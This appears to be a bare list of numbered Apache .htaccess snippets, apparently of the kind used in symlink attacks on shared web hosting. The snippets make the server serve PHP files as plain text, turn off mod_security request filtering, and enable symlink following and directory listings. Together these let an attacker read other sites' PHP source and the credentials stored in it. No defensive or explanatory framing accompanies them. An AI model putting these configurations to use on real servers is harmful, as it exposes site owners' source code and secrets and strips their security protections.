 AddType txt .php

AddHandler txt .php

2 -> .htaccess

Options All

DirectoryIndex ssss.html

addType txt .php

AddHandler txt .php

<IfModule mod_security.c>

SecFilterEngine Off

SecFilterScanPOST Off

</IfModule>

3 -> .htaccess

suPHP_ConfigPath /home/user/public_html/php.ini

4 -> .htaccess

Options +FollowSymLinks

DirectoryIndex Sux.html

Options +Indexes

AddType text/plain .php

AddHandler server-parsed .php

AddType text/plain .html

5 -> .htaccess

Options Indexes FollowSymLinks

DirectoryIndex ssssss.htm

AddType txt .php

AddHandler txt .php